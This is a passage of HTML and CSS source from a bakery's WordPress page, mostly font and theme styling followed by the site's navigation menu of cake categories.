    color: blue;
}

.wpforms-form button[type=submit] {
   background-color: #A62685 !important;
    border-color: #102E37 !important;
    color: #fff !important;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #022B57 !important;
}

.elementor-column.elementor-col-50 {text-align:justify;}


.formcontact {padding-left:20px;padding-right:20px;}

.elementor img {max-height:300px; width:auto;}

.navbarprimary ul.navbar-nav > li a.nav-link {
    padding: 16px 10px 15px 15px;
}

.navbarprimary {
  background-color: #C8A2C8;
	
}
.navbarprimary .navbar-nav > .active > a {
  color: #9a7918;
	
}

.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus {
  color: #9a7918;
	background:none;
}

.navbarprimary .dropdown-menu > li > a {
  background-color: #C8A2C8;
	color:#fff;
}

.navbarprimary .dropdown-menu > li > a:hover, .navbarprimary .dropdown-menu > li > a:focus {
  background-color: #C8A2C8;
	color: #9a7918;
}


.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a {
  background-color: #C8A2C8;
	color: #9a7918;
}
.navbarprimary ul li a {
font-family: "Fondamento !important";
    font-style: normal;}

.navbarprimary .dropdown-menu > .active > a{background:#9a7918}
		</style>
		<style id="kirki-inline-styles">body{font-family:Fondamento;font-weight:400;}.maincontainer .post-contents .post-title h1, .maincontainer .post-contents .post-title h2{font-family:Fondamento;font-size:22px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:center;text-transform:none;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-family:Fondamento;font-size:35px;font-weight:400;letter-spacing:1px;line-height:1.1;text-transform:none;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-family:Fondamento;font-size:35px;font-weight:400;letter-spacing:1px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-family:inherit;font-size:30px;letter-spacing:0px;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-family:Fondamento;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-family:Fondamento;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-family:Fondamento;font-size:10px;font-weight:400;letter-spacing:0px;line-height:1.1;text-transform:none;}body .maincontainer p:not(.elementor-element p), .footer-widgets p{font-family:inherit;font-size:20px;letter-spacing:0px;line-height:1.3;text-transform:none;}.navbarprimary ul li a{font-family:Great Vibes;font-size:24px;font-weight:400;letter-spacing:1px;text-transform:none;}.maincontainer .entry-content ul li:not(.elementor-element ul li), .maincontainer .entry-content ol li:not(.elementor-element ol li){font-family:Fondamento;font-size:15px;font-weight:400;letter-spacing:0.3px;line-height:1.7;text-transform:inherit;}.sidebar-widgets .widget_sidebar_main.widget_recent_entries ul li, .sidebar-widgets .widget_sidebar_main.widget_archive ul li, .sidebar-widgets .widget_sidebar_main.widget_recent_comments ul li, .sidebar-widgets .widget_sidebar_main.widget_meta ul li, .sidebar-widgets .widget_sidebar_main.widget_nav_menu ul li, .sidebar-widgets .widget_sidebar_main.widget_categories ul li, .sidebar-widgets .widget_sidebar_main.di_blog_widget_recent_posts_thumb p{font-family:Fondamento;font-size:14px;font-weight:400;letter-spacing:0.5px;line-height:1;text-transform:inherit;}.footer-widgets .widgets_footer.widget_recent_entries ul li, .footer-widgets .widgets_footer.widget_archive ul li, .footer-widgets .widgets_footer.widget_recent_comments ul li, .footer-widgets .widgets_footer.widget_meta ul li, .footer-widgets .widgets_footer.widget_nav_menu ul li, .footer-widgets .widgets_footer.widget_categories ul li{font-family:Fondamento;font-size:14px;font-weight:400;letter-spacing:0.5px;line-height:1;text-transform:inherit;}body a{color:#ffffff;}.maincontainer .post-contents .entry-content blockquote{border-left:5px solid #ffffff;}.woocommerce .widget_sidebar_main.widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widgets_footer.widget_price_filter .ui-slider .ui-slider-range{background-color:#ffffff;}.woocommerce .star-rating{color:#ffffff;}body a:hover, body a:focus{color:#8f07e0;}.woocommerce .widget_sidebar_main.widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widgets_footer.widget_price_filter .ui-slider .ui-slider-handle{background-color:#8f07e0;}.woocommerce a:hover .star-rating span{color:#8f07e0;}.woocommerce span.onsale{color:#81d742;background-color:#1e73be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .widget_sidebar_main .woocommerce-Price-amount.amount, .woocommerce .widgets_footer .woocommerce-Price-amount.amount{color:#1e73be;}.footer-widgets .widgets_footer .widgets_footer_title{font-family:Arvo;font-size:14px;font-weight:400;letter-spacing:2px;line-height:1.1;text-transform:uppercase;}.footer-copyright{font-family:Fondamento;font-size:10px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:inherit;}/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 14, 2026 at 2:39am */
/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: italic;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaFrEJGsxNmFTPDnkaJ96_Z67txEwI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: italic;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaFrEJGsxNmFTPDnkaJ96_Z5btx.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaHrEJGsxNmFTPDnkaJ96Tp56N1.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaHrEJGsxNmFTPDnkaJ96rp5w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Fondamento;
--font-headings: Fondamento;
--font-input: Fondamento;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Fondamento" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Fondamento" !important;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Fondamento" !important;
font-style: normal !important;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Fondamento" !important;
font-style: italic !important;
font-weight: 400 !important;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Fondamento" !important;
font-style: normal !important;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Fondamento" !important;
font-style: normal !important;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Fondamento" !important;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Fondamento" !important;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Fondamento" !important;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Fondamento" !important;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Fondamento" !important;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Fondamento" !important;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Fondamento" !important;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Fondamento" !important;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
footer, #footer, .footer, .site-footer {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-2799 custom-background wp-custom-logo wp-embed-responsive wp-theme-di-blog wp-child-theme-di-blog-child theme-di-blog woocommerce-no-js overflowhide elementor-default elementor-kit-30151 elementor-page elementor-page-2799" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->
<div id="navbarouter" class="navbarouter">
	<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
		<div class="container">
			<div class="navbar-header">

				<div class="icons-top-responsive">
					<span class='woo_icons_ctmzr'></span><span class='sf_icons_ctmzr'>	<a title="Facebook"rel="nofollow"  target="_blank" href="https://facebook.com/cake_lexington"><span class="fa fa-facebook bgtoph-icon-clr"></span></a>

	<a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/cakeperiod"><span class="fa fa-twitter bgtoph-icon-clr"></span></a>

	<a title="YouTube" rel="nofollow" target="_blank" href="http://youtube.com"><span class="fa fa-youtube bgtoph-icon-clr"></span></a>





	<a title="Pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/cakelexington/"><span class="fa fa-pinterest-p bgtoph-icon-clr"></span></a>

	<a title="Instagram" rel="nofollow" target="_blank" href="https://instagram.com/cake_lexington"><span class="fa fa-instagram bgtoph-icon-clr"></span></a>








</span>				</div>

				<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary">
					<span class="navbar-toggler-icon"></span>
				</button>
			</div>
					
			<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-12036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-12036"><a  href="https://cakeperiod.com/" class="nav-link">Home</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-4058"><a  href="https://cakeperiod.com/weddings-2/" class="dropdown-toggle nav-link">Weddings</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3889"><a  href="https://cakeperiod.com/infinity/" class="nav-link">Infinity</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3888"><a  href="https://cakeperiod.com/beauty/" class="nav-link">Beauty</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3887"><a  href="https://cakeperiod.com/simplicity/" class="nav-link">Simplicity</a></li>
</ul>
</li>
<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nav-item dropdown active menu-item-4003"><a  class="dropdown-toggle nav-link">Cakes</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3999"><a  href="https://cakeperiod.com/impress_cakes/" class="nav-link">Impress Cakes</a></li>
	<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2799 current_page_item nav-item active menu-item-2803"><a  href="https://cakeperiod.com/glamour-cakes/" class="nav-link">Glamour Cakes</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2843"><a  href="https://cakeperiod.com/childs-birthday/" class="nav-link">Child’s Birthday</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2842"><a  href="https://cakeperiod.com/adults-birthday/" class="nav-link">Adult’s Birthday</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2115"><a  href="https://cakeperiod.com/graduation/" class="nav-link">Graduation</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2114"><a  href="https://cakeperiod.com/sculptures-2/" class="nav-link">Religious Celebrations</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2840"><a  href="https://cakeperiod.com/showers/" class="nav-link">Showers</a></li>
	<li id="menu-item-30984" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-30984"><a  href="https://cakeperiod.com/first-birthday/" class="nav-link">First Birthday</a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-14166"><a  href="https://cakeperiod.com/special-diet/" class="nav-link">Special Diet</a></li>
